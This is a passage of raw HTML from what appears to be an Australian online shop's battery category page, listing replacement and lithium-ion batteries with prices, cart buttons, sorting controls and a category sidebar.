				title="Add to Wishlist">
					<span class="2 icon ib ic ic-heart"></span>
			</a></li>
			<li><a class="link-compare"
				href="https://www.minidigital.com.au/index.php/catalog/product_compare/add/product/2499/uenc/aHR0cHM6Ly93d3cubWluaWRpZ2l0YWwuY29tLmF1L2luZGV4LnBocC9iYXR0ZXJpZXMuaHRtbA,,/form_key/AL2vKSCacDcVRCkZ/" 
				title="Add to Compare">
					<span class="2 icon ib ic ic-compare"></span>
			</a></li></ul>                
                </div> <!-- end: product-item-img -->

                                    <h2 class="product-name"><a href="https://www.minidigital.com.au/index.php/high-drain-imr-18490-1100mah-3-7v-battery-li-ion-20a-with-nipple.html" title="HIGH DRAIN IMR 18490 1100mAh 3.7V Battery Li-ion 20a with nipple">HIGH DRAIN IMR 18490 1100mAh 3.7V Battery Li-ion 20a with nipple</a></h2>
                
                                
                                
                                    

                        
    <div class="price-box">
                                                                <span class="regular-price" id="product-price-2499">
                                            <span class="price">$14.00</span>                                    </span>
                        
        </div>

                
                
                <div class="actions clearer display-onhover">

                    
                                                    <button type="button" title="Add to Cart" class="button btn-cart" onclick="setLocation('https://www.minidigital.com.au/index.php/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubWluaWRpZ2l0YWwuY29tLmF1L2luZGV4LnBocC9iYXR0ZXJpZXMuaHRtbA,,/product/2499/form_key/AL2vKSCacDcVRCkZ/')"><span><span>Add to Cart</span></span></button>
                        
                                        
                                    </div> <!-- end: actions -->
            </li>
                    <li class="item">
            
                <div class="product-item-img product-image-wrapper" style="max-width:295px;">
                
                    <a href="https://www.minidigital.com.au/index.php/tomtom-go-920-920t-520-720-xl330-xl330se-xl340-ahl03713100-battery.html" title="label" class="product-image">
                        <img id="product-collection-image-2496"
                            src="https://www.minidigital.com.au/media/catalog/product/cache/1/small_image/295x/040ec09b1e35df139433887a97daa66f/i/m/image_2198.jpg"
                            alt="label" />

                                                       
                        
                                            </a>
                
                    <ul class="add-to-links clearer addto-links-icons addto-onimage onhover">
			<li><a class="link-wishlist" 
				href="https://www.minidigital.com.au/index.php/wishlist/index/add/product/2496/form_key/AL2vKSCacDcVRCkZ/" 
				title="Add to Wishlist">
					<span class="2 icon ib ic ic-heart"></span>
			</a></li>
			<li><a class="link-compare"
				href="https://www.minidigital.com.au/index.php/catalog/product_compare/add/product/2496/uenc/aHR0cHM6Ly93d3cubWluaWRpZ2l0YWwuY29tLmF1L2luZGV4LnBocC9iYXR0ZXJpZXMuaHRtbA,,/form_key/AL2vKSCacDcVRCkZ/" 
				title="Add to Compare">
					<span class="2 icon ib ic ic-compare"></span>
			</a></li></ul>                
                </div> <!-- end: product-item-img -->

                                    <h2 class="product-name"><a href="https://www.minidigital.com.au/index.php/tomtom-go-920-920t-520-720-xl330-xl330se-xl340-ahl03713100-battery.html" title="TomTom GO 920 920T 520 720 XL330 XL330SE XL340 AHL03713100 battery">TomTom GO 920 920T 520 720 XL330 XL330SE XL340 AHL03713100 battery</a></h2>
                
                                
                                
                                    

                        
    <div class="price-box">
                                                                <span class="regular-price" id="product-price-2496">
                                            <span class="price">$33.00</span>                                    </span>
                        
        </div>

                
                
                <div class="actions clearer display-onhover">

                    
                                                    <p class="availability out-of-stock"><span>Out of stock</span></p>
                        
                                        
                                    </div> <!-- end: actions -->
            </li>
                    <li class="item">
            
                <div class="product-item-img product-image-wrapper" style="max-width:295px;">
                
                    <a href="https://www.minidigital.com.au/index.php/samsung-18650-inr-25r-2500mah-high-current-rechargeable-lithium-battery-li-ion.html" title="label" class="product-image">
                        <img id="product-collection-image-2495"
                            src="https://www.minidigital.com.au/media/catalog/product/cache/1/small_image/295x/040ec09b1e35df139433887a97daa66f/i/m/image_3441.jpg"
                            alt="label" />

                                                       
                        
                                            </a>
                
                    <ul class="add-to-links clearer addto-links-icons addto-onimage onhover">
			<li><a class="link-wishlist" 
				href="https://www.minidigital.com.au/index.php/wishlist/index/add/product/2495/form_key/AL2vKSCacDcVRCkZ/" 
				title="Add to Wishlist">
					<span class="2 icon ib ic ic-heart"></span>
			</a></li>
			<li><a class="link-compare"
				href="https://www.minidigital.com.au/index.php/catalog/product_compare/add/product/2495/uenc/aHR0cHM6Ly93d3cubWluaWRpZ2l0YWwuY29tLmF1L2luZGV4LnBocC9iYXR0ZXJpZXMuaHRtbA,,/form_key/AL2vKSCacDcVRCkZ/" 
				title="Add to Compare">
					<span class="2 icon ib ic ic-compare"></span>
			</a></li></ul>                
                </div> <!-- end: product-item-img -->

                                    <h2 class="product-name"><a href="https://www.minidigital.com.au/index.php/samsung-18650-inr-25r-2500mah-high-current-rechargeable-lithium-battery-li-ion.html" title="Samsung 18650 INR 25R 2500mAh HIGH CURRENT Rechargeable Lithium Battery Li-ion">Samsung 18650 INR 25R 2500mAh HIGH CURRENT Rechargeable Lithium Battery Li-ion</a></h2>
                
                                
                                
                                    

                        
    <div class="price-box">
                                                                <span class="regular-price" id="product-price-2495">
                                            <span class="price">$19.99</span>                                    </span>
                        
        </div>

                
                
                <div class="actions clearer display-onhover">

                    
                                                    <button type="button" title="Add to Cart" class="button btn-cart" onclick="setLocation('https://www.minidigital.com.au/index.php/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubWluaWRpZ2l0YWwuY29tLmF1L2luZGV4LnBocC9iYXR0ZXJpZXMuaHRtbA,,/product/2495/form_key/AL2vKSCacDcVRCkZ/')"><span><span>Add to Cart</span></span></button>
                        
                                        
                                    </div> <!-- end: actions -->
            </li>
                    <li class="item">
            
                <div class="product-item-img product-image-wrapper" style="max-width:295px;">
                
                    <a href="https://www.minidigital.com.au/index.php/tomtom-go-520-530-630-720-730-740-930-940-vf8-replacement-battery.html" title="label" class="product-image">
                        <img id="product-collection-image-2494"
                            src="https://www.minidigital.com.au/media/catalog/product/cache/1/small_image/295x/040ec09b1e35df139433887a97daa66f/i/m/image_2196.jpg"
                            alt="label" />

                                                       
                        
                                            </a>
                
                    <ul class="add-to-links clearer addto-links-icons addto-onimage onhover">
			<li><a class="link-wishlist" 
				href="https://www.minidigital.com.au/index.php/wishlist/index/add/product/2494/form_key/AL2vKSCacDcVRCkZ/" 
				title="Add to Wishlist">
					<span class="2 icon ib ic ic-heart"></span>
			</a></li>
			<li><a class="link-compare"
				href="https://www.minidigital.com.au/index.php/catalog/product_compare/add/product/2494/uenc/aHR0cHM6Ly93d3cubWluaWRpZ2l0YWwuY29tLmF1L2luZGV4LnBocC9iYXR0ZXJpZXMuaHRtbA,,/form_key/AL2vKSCacDcVRCkZ/" 
				title="Add to Compare">
					<span class="2 icon ib ic ic-compare"></span>
			</a></li></ul>                
                </div> <!-- end: product-item-img -->

                                    <h2 class="product-name"><a href="https://www.minidigital.com.au/index.php/tomtom-go-520-530-630-720-730-740-930-940-vf8-replacement-battery.html" title="TomTom GO 520 530 630 720 730 740 930 940 VF8 replacement battery">TomTom GO 520 530 630 720 730 740 930 940 VF8 replacement battery</a></h2>
                
                                
                                
                                    

                        
    <div class="price-box">
                                                                <span class="regular-price" id="product-price-2494">
                                            <span class="price">$33.00</span>                                    </span>
                        
        </div>

                
                
                <div class="actions clearer display-onhover">

                    
                                                    <p class="availability out-of-stock"><span>Out of stock</span></p>
                        
                                        
                                    </div> <!-- end: actions -->
            </li>
                    <li class="item">
            
                <div class="product-item-img product-image-wrapper" style="max-width:295px;">
                
                    <a href="https://www.minidigital.com.au/index.php/for-uniden-bt694-bt694s-bt-694-cordless-phone-replacement-battery.html" title="label" class="product-image">
                        <img id="product-collection-image-2493"
                            src="https://www.minidigital.com.au/media/catalog/product/cache/1/small_image/295x/040ec09b1e35df139433887a97daa66f/i/m/image_4472.jpg"
                            alt="label" />

                                                       
                        
                                            </a>
                
                    <ul class="add-to-links clearer addto-links-icons addto-onimage onhover">
			<li><a class="link-wishlist" 
				href="https://www.minidigital.com.au/index.php/wishlist/index/add/product/2493/form_key/AL2vKSCacDcVRCkZ/" 
				title="Add to Wishlist">
					<span class="2 icon ib ic ic-heart"></span>
			</a></li>
			<li><a class="link-compare"
				href="https://www.minidigital.com.au/index.php/catalog/product_compare/add/product/2493/uenc/aHR0cHM6Ly93d3cubWluaWRpZ2l0YWwuY29tLmF1L2luZGV4LnBocC9iYXR0ZXJpZXMuaHRtbA,,/form_key/AL2vKSCacDcVRCkZ/" 
				title="Add to Compare">
					<span class="2 icon ib ic ic-compare"></span>
			</a></li></ul>                
                </div> <!-- end: product-item-img -->

                                    <h2 class="product-name"><a href="https://www.minidigital.com.au/index.php/for-uniden-bt694-bt694s-bt-694-cordless-phone-replacement-battery.html" title="for Uniden BT694 BT694S bt-694 cordless phone replacement battery">for Uniden BT694 BT694S bt-694 cordless phone replacement battery</a></h2>
                
                                
                                
                                    

                        
    <div class="price-box">
                                                                <span class="regular-price" id="product-price-2493">
                                            <span class="price">$9.99</span>                                    </span>
                        
        </div>

                
                
                <div class="actions clearer display-onhover">

                    
                                                    <button type="button" title="Add to Cart" class="button btn-cart" onclick="setLocation('https://www.minidigital.com.au/index.php/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubWluaWRpZ2l0YWwuY29tLmF1L2luZGV4LnBocC9iYXR0ZXJpZXMuaHRtbA,,/product/2493/form_key/AL2vKSCacDcVRCkZ/')"><span><span>Add to Cart</span></span></button>
                        
                                        
                                    </div> <!-- end: actions -->
            </li>
                    <li class="item">
            
                <div class="product-item-img product-image-wrapper" style="max-width:295px;">
                
                    <a href="https://www.minidigital.com.au/index.php/for-plantronics-cs540-replacement-battery.html" title="label" class="product-image">
                        <img id="product-collection-image-2490"
                            src="https://www.minidigital.com.au/media/catalog/product/cache/1/small_image/295x/040ec09b1e35df139433887a97daa66f/i/m/image_2192.jpg"
                            alt="label" />

                                                       
                        
                                            </a>
                
                    <ul class="add-to-links clearer addto-links-icons addto-onimage onhover">
			<li><a class="link-wishlist" 
				href="https://www.minidigital.com.au/index.php/wishlist/index/add/product/2490/form_key/AL2vKSCacDcVRCkZ/" 
				title="Add to Wishlist">
					<span class="2 icon ib ic ic-heart"></span>
			</a></li>
			<li><a class="link-compare"
				href="https://www.minidigital.com.au/index.php/catalog/product_compare/add/product/2490/uenc/aHR0cHM6Ly93d3cubWluaWRpZ2l0YWwuY29tLmF1L2luZGV4LnBocC9iYXR0ZXJpZXMuaHRtbA,,/form_key/AL2vKSCacDcVRCkZ/" 
				title="Add to Compare">
					<span class="2 icon ib ic ic-compare"></span>
			</a></li></ul>                
                </div> <!-- end: product-item-img -->

                                    <h2 class="product-name"><a href="https://www.minidigital.com.au/index.php/for-plantronics-cs540-replacement-battery.html" title="for Plantronics CS540 replacement battery">for Plantronics CS540 replacement battery</a></h2>
                
                                
                                
                                    

                        
    <div class="price-box">
                                            
                    <p class="old-price">
                <span class="price-label">Regular Price:</span>
                <span class="price" id="old-price-2490">
                    $25.00                </span>
            </p>

                            <p class="special-price">
                    <span class="price-label">Special Price</span>
                <span class="price" id="product-price-2490">
                    $12.99                </span>
                </p>
                    
    
        </div>

                
                
                <div class="actions clearer display-onhover">

                    
                                                    <button type="button" title="Add to Cart" class="button btn-cart" onclick="setLocation('https://www.minidigital.com.au/index.php/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubWluaWRpZ2l0YWwuY29tLmF1L2luZGV4LnBocC9iYXR0ZXJpZXMuaHRtbA,,/product/2490/form_key/AL2vKSCacDcVRCkZ/')"><span><span>Add to Cart</span></span></button>
                        
                                        
                                    </div> <!-- end: actions -->
            </li>
                    <li class="item">
            
                <div class="product-item-img product-image-wrapper" style="max-width:295px;">
                
                    <a href="https://www.minidigital.com.au/index.php/replacement-battery-for-uniden-bt652-bt652s-6005-6015-6015-1-6035-1-6035-2.html" title="label" class="product-image">
                        <img id="product-collection-image-2489"
                            src="https://www.minidigital.com.au/media/catalog/product/cache/1/small_image/295x/040ec09b1e35df139433887a97daa66f/i/m/image_4900.jpg"
                            alt="label" />

                                                       
                        
                                            </a>
                
                    <ul class="add-to-links clearer addto-links-icons addto-onimage onhover">
			<li><a class="link-wishlist" 
				href="https://www.minidigital.com.au/index.php/wishlist/index/add/product/2489/form_key/AL2vKSCacDcVRCkZ/" 
				title="Add to Wishlist">
					<span class="2 icon ib ic ic-heart"></span>
			</a></li>
			<li><a class="link-compare"
				href="https://www.minidigital.com.au/index.php/catalog/product_compare/add/product/2489/uenc/aHR0cHM6Ly93d3cubWluaWRpZ2l0YWwuY29tLmF1L2luZGV4LnBocC9iYXR0ZXJpZXMuaHRtbA,,/form_key/AL2vKSCacDcVRCkZ/" 
				title="Add to Compare">
					<span class="2 icon ib ic ic-compare"></span>
			</a></li></ul>                
                </div> <!-- end: product-item-img -->

                                    <h2 class="product-name"><a href="https://www.minidigital.com.au/index.php/replacement-battery-for-uniden-bt652-bt652s-6005-6015-6015-1-6035-1-6035-2.html" title="Replacement Battery for UNIDEN BT652 BT652s 6005 6015 6015+1 6035+1 6035+2">Replacement Battery for UNIDEN BT652 BT652s 6005 6015 6015+1 6035+1 6035+2</a></h2>
                
                                
                                
                                    

                        
    <div class="price-box">
                                                                <span class="regular-price" id="product-price-2489">
                                            <span class="price">$9.00</span>                                    </span>
                        
        </div>

                
                
                <div class="actions clearer display-onhover">

                    
                                                    <button type="button" title="Add to Cart" class="button btn-cart" onclick="setLocation('https://www.minidigital.com.au/index.php/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubWluaWRpZ2l0YWwuY29tLmF1L2luZGV4LnBocC9iYXR0ZXJpZXMuaHRtbA,,/product/2489/form_key/AL2vKSCacDcVRCkZ/')"><span><span>Add to Cart</span></span></button>
                        
                                        
                                    </div> <!-- end: actions -->
            </li>
            
    </ul>
    
            <div class="toolbar-bottom">
            <div class="toolbar">

		<div class="sorter">
	
		<p class="amount">
							Items 1 to 12 of 52 total					</p>
		
		<div class="sort-by">
			<label>Sort By</label>
			<select onchange="setLocation(this.value)">
							<option value="https://www.minidigital.com.au/index.php/batteries.html?dir=asc&amp;order=position" selected="selected">
					Position				</option>
							<option value="https://www.minidigital.com.au/index.php/batteries.html?dir=asc&amp;order=name">
					Name				</option>
							<option value="https://www.minidigital.com.au/index.php/batteries.html?dir=asc&amp;order=price">
					Price				</option>
							<option value="https://www.minidigital.com.au/index.php/batteries.html?dir=asc&amp;order=upc">
					Upc				</option>
						</select>
							<a class="category-asc ic ic-arrow-down" href="https://www.minidigital.com.au/index.php/batteries.html?dir=desc&amp;order=position" title="Set Descending Direction"></a>
					</div>
		
		<div class="limiter">
			<label>Show</label>
			<select onchange="setLocation(this.value)">
							<option value="https://www.minidigital.com.au/index.php/batteries.html?limit=12" selected="selected">
					12				</option>
							<option value="https://www.minidigital.com.au/index.php/batteries.html?limit=24">
					24				</option>
							<option value="https://www.minidigital.com.au/index.php/batteries.html?limit=36">
					36				</option>
						</select><span class="per-page"> per page</span>
		</div>
		
				<p class="view-mode">
										<label>View as:</label>
								<span title="Grid" class="grid ic ic-grid"></span><a href="https://www.minidigital.com.au/index.php/batteries.html?mode=list" title="List" class="list ic ic-list"></a>					</p>
				
	</div> <!-- end: sorter -->
		
			<div class="pager">
		<div class="pages">
        <strong>Page:</strong>
        <ol>
        
        
        
                                    <li class="current">1</li>
                                                <li><a href="https://www.minidigital.com.au/index.php/batteries.html?p=2">2</a></li>
                                                <li><a href="https://www.minidigital.com.au/index.php/batteries.html?p=3">3</a></li>
                                                <li><a href="https://www.minidigital.com.au/index.php/batteries.html?p=4">4</a></li>
                                                <li><a href="https://www.minidigital.com.au/index.php/batteries.html?p=5">5</a></li>
                    

        
        
                    <li class="next">
                <a class="next ic ic-right" href="https://www.minidigital.com.au/index.php/batteries.html?p=2" title="Next"></a>
            </li>
                </ol>

    </div>	</div>
		
</div>
        </div>
    </div>


                        </div>
                        <div class="col-left sidebar sidebar-main"><div class="block block-vertnav hide-below-768">
            <div class="block-title">
            <strong><span>Categories: Batteries</span></strong>
        </div>
        <div class="block-content">
                    <ul class="accordion accordion-style1 sideacco">
                <li class="nav-item level0 nav-1 first"><a href="https://www.minidigital.com.au/index.php/batteries/battery-charger.html"><span>Battery Charger</span></a></li><li class="nav-item level0 nav-2 parent"><a href="https://www.minidigital.com.au/index.php/batteries/high-drain-batteries.html"><span>High Drain Batteries</span></a><span class="opener"></span><ul class="level0 nav-submenu"><li class="nav-item level1 nav-2-1 first"><a href="https://www.minidigital.com.au/index.php/batteries/high-drain-batteries/18650-batteries.html"><span>18650 Batteries</span></a></li><li class="nav-item level1 nav-2-2"><a href="https://www.minidigital.com.au/index.php/batteries/high-drain-batteries/18490-batteries.html"><span>18490 Batteries</span></a></li><li class="nav-item level1 nav-2-3"><a href="https://www.minidigital.com.au/index.php/batteries/high-drain-batteries/18350-batteries.html"><span>18350 Batteries</span></a></li><li class="nav-item level1 nav-2-4"><a href="https://www.minidigital.com.au/index.php/batteries/high-drain-batteries/cr2-batteries.html"><span>CR2 Batteries</span></a></li><li class="nav-item level1 nav-2-5"><a href="https://www.minidigital.com.au/index.php/batteries/high-drain-batteries/cr123-batteries.html"><span>CR123 Batteries</span></a></li><li class="nav-item level1 nav-2-6"><a href="https://www.minidigital.com.au/index.php/batteries/high-drain-batteries/26650-batteries.html"><span>26650 Batteries</span></a></li><li class="nav-item level1 nav-2-7"><a href="https://www.minidigital.com.au/index.php/batteries/high-drain-batteries/14500-batteries.html"><span>14500 Batteries</span></a></li><li class="nav-item level1 nav-2-8"><a href="https://www.minidigital.com.au/index.php/batteries/high-drain-batteries/10440-batteries.html"><span>10440 Batteries</span></a></li><li class="nav-item level1 nav-2-9"><a href="https://www.minidigital.com.au/index.php/batteries/high-drain-batteries/21700-batteries.html"><span>21700 Batteries</span></a></li><li class="nav-item level1 nav-2-10 last"><a href="https://www.minidigital.com.au/index.php/batteries/high-drain-batteries/16650-batteries.html"><span>16650 Batteries</span></a></li></ul></li><li class="nav-item level0 nav-3"><a href="https://www.minidigital.com.au/index.php/batteries/rechargable-batteries.html"><span>Rechargable Batteries</span></a></li><li class="nav-item level0 nav-4 parent"><a href="https://www.minidigital.com.au/index.php/batteries/laptop-batteries.html"><span>Laptop Batteries</span></a><span class="opener"></span><ul class="level0 nav-submenu"><li class="nav-item level1 nav-4-1 first"><a href="https://www.minidigital.com.au/index.php/batteries/laptop-batteries/for-toshiba.html"><span>for Toshiba</span></a></li><li class="nav-item level1 nav-4-2"><a href="https://www.minidigital.com.au/index.php/batteries/laptop-batteries/for-dell.html"><span>for Dell</span></a></li><li class="nav-item level1 nav-4-3"><a href="https://www.minidigital.com.au/index.php/batteries/laptop-batteries/for-apple.html"><span>for Apple</span></a></li><li class="nav-item level1 nav-4-4"><a href="https://www.minidigital.com.au/index.php/batteries/laptop-batteries/for-hp.html"><span>for HP</span></a></li><li class="nav-item level1 nav-4-5"><a href="https://www.minidigital.com.au/index.php/batteries/laptop-batteries/for-acer.html"><span>for Acer</span></a></li><li class="nav-item level1 nav-4-6"><a href="https://www.minidigital.com.au/index.php/batteries/laptop-batteries/for-asus.html"><span>for Asus</span></a></li><li class="nav-item level1 nav-4-7"><a href="https://www.minidigital.com.au/index.php/batteries/laptop-batteries/for-lenovo.html"><span>for Lenovo</span></a></li><li class="nav-item level1 nav-4-8 last"><a href="https://www.minidigital.com.au/index.php/batteries/laptop-batteries/for-msi.html"><span>for MSI</span></a></li></ul></li><li class="nav-item level0 nav-5 parent"><a href="https://www.minidigital.com.au/index.php/batteries/roller-shutter-batteries.html"><span>Roller Shutter Batteries</span></a><span class="opener"></span><ul class="level0 nav-submenu"><li class="nav-item level1 nav-5-1 first last"><a href="https://www.minidigital.com.au/index.php/batteries/roller-shutter-batteries/for-ozroll.html"><span>for Ozroll</span></a></li></ul></li><li class="nav-item level0 nav-6 parent"><a href="https://www.minidigital.com.au/index.php/batteries/satellite-phone-batteries.html"><span>Satellite Phone Batteries</span></a><span class="opener"></span><ul class="level0 nav-submenu"><li class="nav-item level1 nav-6-1 first last"><a href="https://www.minidigital.com.au/index.php/batteries/satellite-phone-batteries/for-iridium.html"><span>For Iridium</span></a></li></ul></li><li class="nav-item level0 nav-7 parent"><a href="https://www.minidigital.com.au/index.php/batteries/camera-batteries.html"><span>Camera Batteries</span></a><span class="opener"></span><ul class="level0 nav-submenu"><li class="nav-item level1 nav-7-1 first"><a href="https://www.minidigital.com.au/index.php/batteries/camera-batteries/for-gopro.html"><span>for GoPro</span></a></li><li class="nav-item level1 nav-7-2"><a href="https://www.minidigital.com.au/index.php/batteries/camera-batteries/for-canon.html"><span>for Canon</span></a></li><li class="nav-item level1 nav-7-3"><a href="https://www.minidigital.com.au/index.php/batteries/camera-batteries/for-nikon.html"><span>for Nikon</span></a></li><li class="nav-item level1 nav-7-4"><a href="https://www.minidigital.com.au/index.php/batteries/camera-batteries/for-fuji.html"><span>for Fuji</span></a></li><li class="nav-item level1 nav-7-5 last"><a href="https://www.minidigital.com.au/index.php/batteries/camera-batteries/for-sony.html"><span>for Sony</span></a></li></ul></li><li class="nav-item level0 nav-8 parent"><a href="https://www.minidigital.com.au/index.php/batteries/game-console-batteries.html"><span>Game Console  Batteries</span></a><span class="opener"></span><ul class="level0 nav-submenu"><li class="nav-item level1 nav-8-1 first"><a href="https://www.minidigital.com.au/index.php/batteries/game-console-batteries/for-sony.html"><span>for Sony</span></a></li><li class="nav-item level1 nav-8-2 last"><a href="https://www.minidigital.com.au/index.php/batteries/game-console-batteries/for-nintendo.html"><span>for Nintendo</span></a></li></ul></li><li class="nav-item level0 nav-9 parent"><a href="https://www.minidigital.com.au/index.php/batteries/baby-monitor-batteries.html"><span>Baby Monitor Batteries</span></a><span class="opener"></span><ul class="level0 nav-submenu"><li class="nav-item level1 nav-9-1 first"><a href="https://www.minidigital.com.au/index.php/batteries/baby-monitor-batteries/for-oricom.html"><span>for Oricom</span></a></li><li class="nav-item level1 nav-9-2 last"><a href="https://www.minidigital.com.au/index.php/batteries/baby-monitor-batteries/for-motorola.html"><span>for Motorola</span></a></li></ul></li><li class="nav-item level0 nav-10 parent"><a href="https://www.minidigital.com.au/index.php/batteries/cordless-phone-batteries.html"><span>Cordless Phone Batteries</span></a><span class="opener"></span><ul class="level0 nav-submenu"><li class="nav-item level1 nav-10-1 first"><a href="https://www.minidigital.com.au/index.php/batteries/cordless-phone-batteries/for-telstra.html"><span>for Telstra</span></a></li><li class="nav-item level1 nav-10-2"><a href="https://www.minidigital.com.au/index.php/batteries/cordless-phone-batteries/for-panasonic.html"><span>for Panasonic</span></a></li><li class="nav-item level1 nav-10-3"><a href="https://www.minidigital.com.au/index.php/batteries/cordless-phone-batteries/for-uniden.html"><span>For Uniden</span></a></li><li class="nav-item level1 nav-10-4"><a href="https://www.minidigital.com.au/index.php/batteries/cordless-phone-batteries/for-doro.html"><span>For Doro</span></a></li><li class="nav-item level1 nav-10-5 last"><a href="https://www.minidigital.com.au/index.php/batteries/cordless-phone-batteries/for-bang-and-olufsen.html"><span>for Bang and Olufsen</span></a></li></ul></li><li class="nav-item level0 nav-11 parent"><a href="https://www.minidigital.com.au/index.php/batteries/remote-control-batteries.html"><span>Remote Control Batteries</span></a><span class="opener"></span><ul class="level0 nav-submenu"><li class="nav-item level1 nav-11-1 first last"><a href="https://www.minidigital.com.au/index.php/batteries/remote-control-batteries/for-logitech.html"><span>for Logitech</span></a></li></ul></li><li class="nav-item level0 nav-12 parent"><a href="https://www.minidigital.com.au/index.php/batteries/wireless-headset-batteries.html"><span>Wireless Headset Batteries</span></a><span class="opener"></span><ul class="level0 nav-submenu"><li class="nav-item level1 nav-12-1 first"><a href="https://www.minidigital.com.au/index.php/batteries/wireless-headset-batteries/for-plantronics.html"><span>For Plantronics</span></a></li><li class="nav-item level1 nav-12-2"><a href="https://www.minidigital.com.au/index.php/batteries/wireless-headset-batteries/for-jabra.html"><span>for Jabra</span></a></li><li class="nav-item level1 nav-12-3 last"><a href="https://www.minidigital.com.au/index.php/batteries/wireless-headset-batteries/for-beats.html"><span>for Beats</span></a></li></ul></li><li class="nav-item level0 nav-13 parent"><a href="https://www.minidigital.com.au/index.php/batteries/watch-batteries.html"><span>Watch Batteries</span></a><span class="opener"></span><ul class="level0 nav-submenu"><li class="nav-item level1 nav-13-1 first"><a href="https://www.minidigital.com.au/index.php/batteries/watch-batteries/button-cell.html"><span>Button Cell</span></a></li><li class="nav-item level1 nav-13-2"><a href="https://www.minidigital.com.au/index.php/batteries/watch-batteries/for-apple-watch.html"><span>for Apple Watch</span></a></li><li class="nav-item level1 nav-13-3 last"><a href="https://www.minidigital.com.au/index.php/batteries/watch-batteries/button.html"><span>Button</span></a></li></ul></li><li class="nav-item level0 nav-14 parent"><a href="https://www.minidigital.com.au/index.php/batteries/tablet-batteries.html"><span>Tablet Batteries</span></a><span class="opener"></span><ul class="level0 nav-submenu"><li class="nav-item level1 nav-14-1 first last"><a href="https://www.minidigital.com.au/index.php/batteries/tablet-batteries/for-amazon.html"><span>for Amazon</span></a></li></ul></li><li class="nav-item level0 nav-15 parent"><a href="https://www.minidigital.com.au/index.php/batteries/gps-batteries.html"><span>GPS Batteries</span></a><span class="opener"></span><ul class="level0 nav-submenu"><li class="nav-item level1 nav-15-1 first"><a href="https://www.minidigital.com.au/index.php/batteries/gps-batteries/for-tomtom.html"><span>for TomTom</span></a></li><li class="nav-item level1 nav-15-2"><a href="https://www.minidigital.com.au/index.php/batteries/gps-batteries/for-garmin.html"><span>For Garmin</span></a></li><li class="nav-item level1 nav-15-3"><a href="https://www.minidigital.com.au/index.php/batteries/gps-batteries/for-navman.html"><span>for Navman</span></a></li><li class="nav-item level1 nav-15-4 last"><a href="https://www.minidigital.com.au/index.php/batteries/gps-batteries/for-hema.html"><span>for Hema</span></a></li></ul></li><li class="nav-item level0 nav-16 parent"><a href="https://www.minidigital.com.au/index.php/batteries/barcode-scanner-batteries.html"><span>Barcode Scanner Batteries</span></a><span class="opener"></span><ul class="level0 nav-submenu"><li class="nav-item level1 nav-16-1 first"><a href="https://www.minidigital.com.au/index.php/batteries/barcode-scanner-batteries/for-trimble.html"><span>for Trimble</span></a></li><li class="nav-item level1 nav-16-2 last"><a href="https://www.minidigital.com.au/index.php/batteries/barcode-scanner-batteries/for-symbol.html"><span>for Symbol</span></a></li></ul></li><li class="nav-item level0 nav-17 parent"><a href="https://www.minidigital.com.au/index.php/batteries/modem-router-batteries.html"><span>Modem Router Batteries</span></a><span class="opener"></span><ul class="level0 nav-submenu"><li class="nav-item level1 nav-17-1 first"><a href="https://www.minidigital.com.au/index.php/batteries/modem-router-batteries/for-huawei.html"><span>For Huawei</span></a></li><li class="nav-item level1 nav-17-2 last"><a href="https://www.minidigital.com.au/index.php/batteries/modem-router-batteries/for-netgear.html"><span>for Netgear</span></a></li></ul></li><li class="nav-item level0 nav-18"><a href="https://www.minidigital.com.au/index.php/batteries/vacum-cleaner.html"><span>Vacuum Cleaner</span></a></li><li class="nav-item level0 nav-19 parent"><a href="https://www.minidigital.com.au/index.php/batteries/calculator-batteries.html"><span>Calculator Batteries</span></a><span class="opener"></span><ul class="level0 nav-submenu"><li class="nav-item level1 nav-19-1 first last"><a href="https://www.minidigital.com.au/index.php/batteries/calculator-batteries/for-texas-instruments.html"><span>for Texas Instruments</span></a></li></ul></li><li class="nav-item level0 nav-20"><a href="https://www.minidigital.com.au/index.php/batteries/single-use-batteries.html"><span>Single Use Batteries</span></a></li><li class="nav-item level0 nav-21"><a href="https://www.minidigital.com.au/index.php/batteries/power-tool-batteries.html"><span>Power Tool Batteries</span></a></li><li class="nav-item level0 nav-22"><a href="https://www.minidigital.com.au/index.php/batteries/12-volt-batteries.html"><span>12 volt batteries</span></a></li><li class="nav-item level0 nav-23"><a href="https://www.minidigital.com.au/index.php/batteries/drone-batteries.html"><span>Drone Batteries</span></a></li><li class="nav-item level0 nav-24"><a href="https://www.minidigital.com.au/index.php/batteries/rechargeable-batteries.html"><span>Rechargeable Batteries</span></a></li><li class="nav-item level0 nav-25 last"><a href="https://www.minidigital.com.au/index.php/batteries/printer-batteries.html"><span>Printer Batteries</span></a></li>            </ul>
            </div>
</div>
</div>
                    </div>
                    <div class="postscript"></div>
                </div>
            </div>
            <div class="main-bottom-container"></div>
        </div>
        <div class="footer-container">
<div class="footer-container2">
<div class="footer-container3">

	
	
		
		
	<div class="footer-primary-container section-container">
		<div class="footer-primary footer container">
			<div class="inner-container">

				
								<div class="clearer">
					<div class="grid12-12">  <div class="std"><div class="grid12-3">
<div class="mobile-collapsible">
<h6 class="block-title heading">About Mini Digital</h6>
<div class="block-content">
<div class="feature first last">
<p>Since 2001, minidigital have supplied mobile products and services Australia wide. We provide mobile phone parts, advanced repair services and tools for any skill level.</p>
</div>
</div>
</div>
</div>
<div class="grid12-3">
<div class="mobile-collapsible">
<h6 class="block-title heading">Let Us Help You</h6>
<div class="block-content">
<ul class="bullet">
<li><a href="https://www.minidigital.com.au/index.php/payments/">Payments</a></li>
<li><a href="https://www.minidigital.com.au/index.php/returns/">Returns</a></li>
<li><a href="https://www.minidigital.com.au/index.php/term-conditions/">Term &amp; Conditions</a></li>
<li><a href="https://www.minidigital.com.au/index.php/contacts/">Contacts</a></li>
</ul>
</div>
</div>
</div>
<div class="grid12-3">
<div class="mobile-collapsible">
<h6 class="block-title heading">My Account</h6>
<div class="block-content">
<ul class="bullet">
<li><a href="https://www.minidigital.com.au/index.php/customer/account/login/">Log In</a></li>
<li><a href="https://www.minidigital.com.au/index.php/customer/account/create/">Register</a></li>
<li><a href="https://www.minidigital.com.au/index.php/wholesales/index/form/">Wholesale</a></li>
<li><a href="https://www.minidigital.com.au/index.php/customer/account/index/">My Account</a></li>
<li><a href="https://www.minidigital.com.au/index.php/sales/order/history/">My Order History</a></li>
</ul>
</div>
</div>
</div>
<div class="grid12-3">
